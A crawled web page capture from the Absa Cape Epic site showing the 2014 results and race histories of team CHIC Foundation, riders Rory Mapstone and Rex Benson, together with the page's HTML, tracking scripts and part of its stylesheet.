

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cape-epic.com/teams/2014/6985/chic-foundation
body_size: 2909
content:
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>CHIC Foundation  | 2014 Absa Cape Epic</title>
    <meta name="description" content="The Untamed African MTB Race" />
    <meta name="keywords" content="keywords to be set" />
    <link rel="shortcut icon" href="https://dalvfo2yu1bfi.cloudfront.net/favicon.ico" type="image/x-icon" />
    <meta name="facebook-domain-verification" content="z76lmu1bujw4aiv2tea19axtlefshm" />

    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/jquery.bxslider.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/cape-epic.202507.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/slider-styles.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/fonts/fonts.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/lightbox.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/flags/flags.css" rel="stylesheet" type="text/css" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/datepicker.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.form.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.easing.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.columnizer.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.touchSwipe.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/modernizr.custom.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/lightbox-2.6.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/slider.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/datepicker.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/cape-epic.22_02.js"></script>
    <script data-ad-client="ca-pub-7707025409408553" async
        src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-29782147-1']);
        _gaq.push(['_setDomainName', 'cape-epic.com']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>


    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '286358179051629');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=286358179051629&ev=PageView
&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    <style>
        .header-bar{
            padding: 0.5rem ;
            background-color: black;
            color: #ffffff;
            margin-bottom: 1.5rem;    
            margin-top: -17px;        
        }
        .header-bar a{
            color: #ffffff;
            text-decoration: none;
        }
        .brand-logo{
            max-width: 100%;
            height: auto;
            max-height: 80px;
        }
        .nav-menu-box{
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            justify-content: flex-end;
            margin: 10px 0;
        }
        .cape-epic-container{
            width: 96%;
            max-width: 1120px;
            margin: 0 auto;
            padding: 10px 0;
        }
        .cape-epic-container .row{  
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            justify-content: space-between;
        }
        .cape-epic-container .row h5{
           
            margin-top: 5px;
            margin-bottom: 5px;

        }
        .cape-epic-container .row ul{
            list-style: none;
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            margin-left: 10px;
            margin-top: 5px;
            margin-bottom: 5px;
            
        }
        .cape-epic-container .row ul li:not(:last-child){
            margin-right: 10px;
        }
        .cape-epic-container .row ul li:not(:last-child)::after{
            content: "|";
            padding-left: 10px;
            display: inline-flex;
        }
        body text {
            display: none;
        }
        @media only screen and (max-width: 600px) {
            .header-bar{
                margin-top: -43px;
            }
        }
        .early-years-untamed .content-copy-column {
            height: auto;
        }

    
    </style>

    
    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    
</head>

<body>
    <div class="header-bar">
        <div class="cape-epic-container">
            <div class="row">
                <a href="https://www.epic-series.com/capeepic">
                    <img src="https://dalvfo2yu1bfi.cloudfront.net/img/absa-cape-epic-logo-white-2025-250X115.png" class="brand-logo">
                </a>
               <div class="nav-menu-box">
                
               </div>
            </div>        
        </div>
    </div>
    
        
    <div class="cover"></div>

    <div class="content team-chic-foundation-">
        

        
                <div class="content-social">
            <h5>Share Page</h5>
            <a href="https://www.facebook.com/sharer.php?u=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/facebook-icon-content.png" /></a>
            <a href="https://twitter.com/share?url=&text=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/twitter-icon-content.png" /></a>
            <a href="https://plus.google.com/share?url=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/google-icon-content.png" /></a>
        </div>
        
        
    

    <div class="content-copy-full left">
        
                <div class="rider-profile-progress">
            <h3>2014 Overall Results - Masters</h3>
            <div class="left">
            	<h5><span>Cat Pos</span> 18.</h5>
            	<h6><span>GC Pos</span> 99.</h6>
            </div>
            <div class="left">
            	<h5><span>Time</span> 39:54.17,8</h5>
            	<h6><span>Distance</span> 729km</h6>
            </div>
            <div class="left">
            	<h5><span>Avg. Speed</span> 18.27km/h</h5>
            	<h6><span>Climbing</span> 14850m</h6>
            </div>
            <div class="clear"></div>
        </div>
        <div class="clear content-seperator"></div>
        
        
                
        
                <div class="rider-profile-progress">
            <h3>2014 Stage Results - Masters</h3>
            
                                    <div class="left">
            	<h5><span>Prologue</span> 7. Cat, 74. GC</h5>
            	<h6><span>1:16.08,3</span> +7:33</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 1</span> 12. Cat, 76. GC</h5>
            	<h6><span>5:55.20,0</span> +5:55:12</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 2</span> 5. Cat, 47. GC</h5>
            	<h6><span>5:15.26,0</span> +38:10</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 3</span> 11. Cat, 70. GC</h5>
            	<h6><span>6:00.39,5</span> +31:49</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 4</span> 81. Cat, 283. GC</h5>
            	<h6><span>5:54.26,2</span> +1:49:56</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 5</span> 13. Cat, 93. GC</h5>
            	<h6><span>6:28.24,1</span> +1:07:01</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 6</span> 28. Cat, 132. GC</h5>
            	<h6><span>4:57.30,7</span> +54:43</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 7</span> 26. Cat, 116. GC</h5>
            	<h6><span>4:06.23,0</span> +37:59</h6>
            </div>
                                    
            <div class="clear"></div>
        </div>
        <div class="clear content-seperator"></div>
                
         
        <p>Rory and Rex have completed both the Absa Cape Epics they entered together. <br/>They have achieved the following results together:</p>
        
        <p>
                                                                <h4><span>2017</span> Team Bestmed Jaguar Sandton (Grand Masters), Cat Pos: 5., GC Pos: 130., Time: 36:44.42,4</h4>
                                                                                                    <h4><span>2014</span> Team CHIC Foundation  (Masters), Cat Pos: 18., GC Pos: 99., Time: 39:54.17,8</h4>
                                                    </p>
        
        <div class="clear content-seperator"></div>
                
        
                <div class="rider-profile-small left">
            <div class="profile-pic left">
                <img src="https://dalvfo2yu1bfi.cloudfront.net/riderdata/pics/513c5577a99f9b7a0ce21ef463750446.20190208010035.img.jpg" />
                               
                            </div>
            <div class="left" style="width:300px;">
            <div style="height:8px;"></div>
            <h3><span>87-1</span> Rory Mapstone</h3>
            <h4><img src="/flags/blank.gif" class="flag flag-za" alt="South Africa" /> South Africa</h4>
            
            <h4>Epics Completed: <span>14</span></h4>
                        
            
            </div>
            <div class="clear"></div>
            &nbsp;
                                    
            <h4>Absa Cape Epic History:<br/><span><h4>2024 - Finisher<span> (Grand Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 31. GC Pos: 298. Time: 44:00:26<h4>2023 - Finisher<span> (Grand Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 17. GC Pos: 225. Time: 41:55.13,7<h4>2022 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 95. GC Pos: 276. Time: 50:03.48,5<h4>2019<span> - Individual Finisher (Grand Masters) Time:  <h4>2018 - Finisher<span> (Grand Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 8. GC Pos: 113. Time: 33:38.20,8<h4>2017 - Finisher<span> (Grand Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 5. GC Pos: 130. Time: 36:44.42,4<h4>2016 - Finisher<span> (Grand Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 10. GC Pos: 147. Time: 39:38.05,4<h4>2015 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 44. GC Pos: 156. Time: 44:23.16,5<h4>2014 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 18. GC Pos: 99. Time: 39:54.17,8<h4>2013<span> - Individual Finisher (Masters) Time:  <h4>2012 - Finisher<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 50. GC Pos: 66. Time: 42:07.03,2<h4>2011 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 29. GC Pos: 128. Time: 40:32.46,7<h4>2010 - Finisher<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 89. GC Pos: 119. Time: 42:13.13,3<h4>2009 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 30. GC Pos: 173. Time: 42:08.32,5</span></h4>
            
            
        </div>
                <div class="rider-profile-small left">
            <div class="profile-pic left">
                <img src="https://dalvfo2yu1bfi.cloudfront.net/riderdata/pics/98f9646701aef4ef720d6c917c10e982.20170222041755.img.jpg" />
                               
                            </div>
            <div class="left" style="width:300px;">
            <div style="height:8px;"></div>
            <h3><span>87-2</span> Rex Benson</h3>
            <h4><img src="/flags/blank.gif" class="flag flag-za" alt="South Africa" /> South Africa</h4>
            
            <h4>Epics Completed: <span>5</span></h4>
                        
            
            </div>
            <div class="clear"></div>
            &nbsp;
            <h4>I entered the Absa Cape Epic...<br/><span>I just love the challenge and the experience of riding Epic.  </span></h4>                        
            <h4>Absa Cape Epic History:<br/><span><h4>2017 - Finisher<span> (Grand Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 5. GC Pos: 130. Time: 36:44.42,4<h4>2016 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 60. GC Pos: 207. Time: 42:17.01,0<h4>2014 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 18. GC Pos: 99. Time: 39:54.17,8<h4>2013 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 13. GC Pos: 76. Time: 38:59.48,3<h4>2012 - Finisher<span> (Masters)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 12. GC Pos: 80. Time: 42:41.54,1</span></h4>
            
            
        </div>
                
        
                
    </div>


        <div style="clear:both;"></div>
        
    </div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9-PJ11mNbdOC-1ttNBm-FQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768654949630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/css/cape-epic.202507.css
body_size: 12170
content:
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

html, body {
	width:100%;
	height:100%;
	font-family: 'open_sanssemibold';
}

input:focus, input:focus{
    outline: 0;
}

img {display:block;}

/* Nav */
.nav {
	background:#000000;
	width:100%;
	height:47px;
}

.nav img {
	margin:4px 7px 0px 7px;
}

.dropdown-arrow {
	margin:-10px 10px 10px 10px !important;
}

.nav ul {
	margin:0px 0px 0px 10px;
}

.nav-item {
	color:#FFFFFF;
	font-family: 'gotham_bookregular';
	font-size:22px;
	position:relative;
	height:34px;
	width:99px;
	padding:12px 20px 0px 0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2.png) no-repeat center;
	text-align:center !important;
        cursor:pointer;
}

.nav-item h4 {
	margin:4px 0px 0px 2px;
	text-transform:uppercase;
	font-size:14px;
	font-weight:bold;
	color:#EBAD16;
	width:116px;
}

.nav-item-always-on {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2.png) no-repeat center !important;
}

.nav-item-always-on h4 {
	color:#EBAD16 !important;
}

.nav-item-inactive {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-inactive-bg2.png) no-repeat center;
}

.nav-item-inactive h4 {
	color:#58595B;
}


.nav-itemx {
	//color:#FFFFFF;
	//font-family: 'gotham_bookregular';
	//font-size:22px;
	//position:relative;
	//height:34px;
	width:129px;
	//padding:12px 20px 0px 0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2x.png) no-repeat center;
	text-align:center !important;
        //cursor:pointer;
}

.nav-itemx h4 {
	margin:4px 0px 0px 2px;
	//text-transform:uppercase;
	//font-size:14px;
	//font-weight:bold;
	//color:#EBAD16;
	width:146px;
}









.account {
	margin:-40px 10px 0px 11px;
	height:53px;
        width:120px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.account h6 {
	color:#EBAD16;
	margin:-7px 0px 0px 10px;
	text-align:center;
	font-size:10px;
}

.account h6 img {
	margin:3px 0px 0px 0px;
}

.account h5 {
	font-family: 'open_sansregular';
	font-size:12px;
	margin:18px 0px 0px 0px;
	color:#58595B;
}

.account h5 span {
	color:#EBAD16;
	font-family: 'open_sanssemibold';
}

.account h5 span a {
	color:#EBAD16;
	font-family: 'open_sanssemibold';
}



.account h4 {
	color:#58595B;
	margin:1px 0px 0px 0px;
	font-size:13px;
}

.account h4 a {
	color:#58595B;
	margin:1px 0px 0px 0px;
	font-size:13px;
}

.account h4 a:hover, .account h5 span a:hover { 
    color: #C0C0C0;
}


.account ul {
	position:absolute;
	top:48px;
	margin-left:-10px;
	background:#FFFFFF;
	z-index:9999;
	max-width:180px;
	height:0px;
	overflow:hidden;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.account ul li {
	color: rgb(171, 170, 170);
	margin:10px 15px 15px 25px;
	font-size: 12px;
	line-height: 14px;
	list-style: disc outside url("https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png");
	font-family: 'open_sanssemibold';
	text-align: left !important;
	cursor:pointer;
}

.account ul a {color:rgb(171, 170, 170) !important;}
.account ul a:hover {color:#f70018;}

.menu-icon, .options-icon {
	display:none;
}

.sub-nav {
	position:absolute;
	z-index:1001;
	background:#FFFFFF;
	top:47px;
	left:-178px;
	width:1200px;
	height:0px;
	overflow:hidden;
}

.sub-nav-items {
	width:840px;
}

.sub-nav-items a, .account a {text-decoration:none;}

.sub-nav-items li {
	color:#abaaaa;
	font-size:12px;
	line-height:14px;
	margin:0px 0px 0px 0px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 8px 10px;
	font-family: 'open_sanssemibold';
	text-align:left !important;
	
}

.sub-nav-items li:hover {
	color:#f70018;
	cursor:pointer;
}

.sub-nav-items ul {
	width:179px;
	height:165px;
	border-right:1px solid #EAEAEA;
	margin:30px 0px 0px 30px;
}

.sub-nav-article {
	width:300px;
	height:100%;
	border-left:6px solid #EBAD16;
	text-align:center;
	-webkit-box-shadow:  -3px 0px 2px 0px rgba(0, 0, 0, 0.3);
    box-shadow:  -3px 0px 2px 0px rgba(0, 0, 0, 0.3);
}

.sub-nav-article p {
	color:#000;
	font-weight:bold;
	font-size:18px;
	text-align:left;
	margin:0px 0px 0px 40px;
}

.sub-nav-article img {
	margin:25px 25px 10px 25px;
}

.responsive-visible {
	display:none;
}

.responsive-img {width:100%; height:auto; max-width:100%; display:block;}

.border-bit {
	height:2px;
	width:30px;
	background:#e6af0f;
	margin:10px 40px 5px 40px;
}

.sub-nav-article h2 {
	text-align:left;
	color:#e6af0f;
	font-size:24px;
	font-family: 'gotham_bookregular';
	margin:40px 40px 0px 40px;
}

.sub-nav-article h4 {
	text-align:left;
	color:#777777;
	font-size:20px;
	font-family: 'gotham_bookregular';
	margin:5px 40px 0px 40px;
	line-height:24px
}

.sub-nav-article h5 {
	color:#FFFFFF;
	background:#e6af0f;
	font-size:12px;
	font-family: 'open_sanssemibold';
	padding:1px 10px 1px 10px !important;
	margin:20px 40px 0px 40px;
	line-height:24px
}

.sub-nav-heading {
	color:#f70018 !important;
	font-size:14px;
	font-family: 'open_sanssemibold';
	list-style:none !important;
	margin:0px 0px 10px 0px !important;
}

.sub-nav-arrow {
	display:none;
	top:33px;
	position:absolute;
	left:50%;
	margin:8px 0px 0px -10px !important;
}

.arrow-active {
	display:block !important;
}

.search-container {
	margin:33px 20px 0px 30px;
	font-family: 'open_sanssemibold';
}

.search-container img {
	margin:-3px 10px 0px 10px;
}

.search-container li {
	color:#d4d2d2;
	font-size:14px;
	list-style:none;
}
.search-container li a {color:#FFFFFF; text-decoration:none;}

.cart img {
	margin:-8px 10px 0px 10px;
}

.nav-seperator {
	margin:-3px 10px 0px 10px !important;
}

.search-container li span {
	color:#e3ae12;
}

.search {
	border-radius:5px 5px 5px 5px;
	background:#000;
	width:240px;
	height:24px;
	margin:-23px 3px 0px 0px;
	border:1px solid #58595B;
	-webkit-box-shadow:  0px 0px 2px 2px rgba(255, 255, 255, 0.2);
    box-shadow:  0px 0px 2px 2px rgba(255, 255, 255, 0.2);
}

.search-icon {
	margin:4px !important;
	border-left:1px solid #58595B;
	padding:0px 0px 0px 6px;
        cursor:pointer;
}

.search input {
	height:18px;
	font-size:11px;
	color:#FFFFFF;
	margin:2px 4px 0px 10px;
	border:none;
	width:80%;
	background:#000;
	font-family: 'open_sanssemibold';
}

.rider-badge {position:relative; width:30px; height:37px; margin:-27px 0px 0px 0px;}
.rider-badge img {position:absolute; z-index:1; top:0px; margin:-6px 0px 0px 0px !important;}
.rider-badge h6 {position:absolute; z-index:2; font-size:6px; color:#1B1B1B; text-align:center !important; margin:13.5px 0px 0px 10px;}
#lion-badge {margin:-19px 0px 0px 0px; width:20px;}

.profile {
	height:60px;
	position:relative;
}

.profile ul {
	margin:0px 0px 0px 0px;
}

.profile li {
	color:#777777;
	font-size:12px;
	margin:15px 0px 0px 15px;
}

.profile .dropdown-arrow {
	margin:5px 0px 0px 6px !important;
}

.profile .sub-nav-arrow {
	top:53px;
	left:20%;
}

.profile-sub-nav {
	display:none;
	position:absolute;
	z-index:1000;
	background:#FFFFFF;
	top:60px;
	left:-45px;
	width:180px;
	height:0px;
	overflow:hidden;
	border-bottom:5px solid #e6af0f;
}

.social-icon {
	margin:-25px 0px 0px 2px !important;
}
/* Nav */

/* Logo */
.logo-container {
	position:absolute;
	right:0px;
	top:40px;
	z-index:999;
}

.logo-container img {
	padding: 20px 50px 20px 20px;
	background:rgba(255, 255, 255, 0.95);
}

.logo-container .nl {
	padding: 5px 50px 5px 55px;
	background:rgba(0, 0, 0, 0.6);
}


.logo-container p {
	font-size:15px;
	color:#000;
	margin:2px 0px 2px 0px;
	padding:7px 0px 7px 20px;
	font-family: 'gotham_bookregular';
	font-weight:bold;
	background: #EBAD16;
        text-align:center;
}
/* Logo */

/* Slider */
.slider-container {
	width:100%;
	min-height:82%;
	height: calc(100% - 69px);
	position:relative;
}

#slider-container {
	width:100%;
	height:100%;
}

.slider-text {
	position:absolute;
	background:rgba(0, 0, 0, 0.6);
	left:0px;
	bottom:10%;
	width:38%;
	z-index:2;
}

.slider-text p {
	color:#FFF;
	font-size:16px;
	margin:7px 25px 18px 20px;
	text-align:left;
	line-height:23px;
	font-family: 'gotham_bookregular';
}

.slider-text h1 {
	background:#000000;
	padding:8px 0px 8px 20px;
	color:#EBAD16;
	font-family: 'gotham_bookregular';
	font-size:16px;
	text-transform:uppercase;
	text-align:left;
	font-family: 'gotham_mediumregular';
}

.slider-text h1 img {
	margin:0px 10px 5px 5px !important;
	position:static !important;
}

.slider-bg {
	height:100%;
	width:100%;
	z-index:1;
	position:absolute;
	top:0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/loader.gif) center no-repeat;
	background-size:cover !important;
	background-position:center !important;
}

.slider-overlay {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/5.png) repeat;
	width:100%;
	height:100%;
	position:absolute;
	z-index:90;
	display:none;
}

.slider-drag {
	width:100%;
	height:100%;
	position:absolute;
	z-index:999;
	cursor:-moz-grab;
}

.slider-drag-swipe {
	position:absolute;
	left:0px;
	top:50%;
	margin-top:-30px;
	background:#e3ae12;
	color:#FFF;
	font-size:11px;
	font-family: 'open_sanssemibold';
	padding:10px;
	width:80px;
	display:none;
}

.slider-drag-swipe img {
}

.slider-drag-swipe h3 {
	width:60px;
	text-align:center;
}

.right-arrow {
	right:0px;
}
/* Slider */

/* Content */
.content {
	width:96%;
	max-width:1120px;
	margin:0 auto;
	padding:0px 0px 50px 0px;
	overflow:auto;
	min-height:435px;
}

.content textarea {
	background:#dddcdc;
	border:none;
	padding:10px;
	width:98%;
	color:#626262;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	resize:none;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.content label {
	margin:15px 0px 0px 0px;
	font-size:13px !important;
	font-family: 'open_sanssemibold';
	color:#000;
	width:90%;
}

.content input {
	background:#dddcdc;
	border:none;
	padding:10px;
	width:98%;
	color:#626262;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.displayinput {
        clear:both;
	background:#f5f5f5;
	border:none;
	padding:12px;
	width:98%;
	color:#bbb;
        font-style:italic;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #f5f5f5;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}



.content select {
	background:#dddcdc;
	border:none;
	padding:9px 10px 9px 10px;
	width:98%;
	color:#000;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
	height:35px;
  	-webkit-box-sizing: border-box;
}

.stagedata {padding:10px;}
.stagedata h2 {margin:0px !important; padding:0px !important;  }
.stagedata:hover {background-color: #fafafa; cursor:pointer;}


.stagedata-infoa { float:left; width:120px; margin-top:10px; height:60px;}
